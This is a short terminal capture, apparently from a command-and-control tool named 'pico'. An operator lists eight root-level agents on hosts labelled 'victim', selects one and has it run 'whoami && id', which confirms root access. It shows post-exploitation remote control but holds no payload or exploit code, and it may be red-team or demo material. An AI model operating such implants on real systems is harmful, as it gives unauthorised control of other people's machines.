 ⌥⌘2
[*] new agent [d9c9fc16] root@[unknown] (victim)
pico > agents list
[lin] (    3s) 00c7e816 root                 victim
[lin] (    3s) 3fcf0fd7 root                 victim
[lin] (    3s) 87dcd5ad root                 victim
[lin] (    2s) 8a825526 root                 victim
[lin] (    2s) 8ab18ef8 root                 victim
[lin] (    2s) 8c21a5d5 root                 victim
[lin] (    1s) c7f1f182 root                 victim
[lin] (    1s) d9c9fc16 root                 victim
pico > use d9c9fc16
d9c9fc16 > shell whoami && id
[*] tasked agent to execute shell command
d9c9fc16 > last
[*] tasked agent to execute shell command
[DONE] (6) received output with length 44 bytes
root
uid=0(root) gid=0(root) groups=0(root)
d9c9fc16 >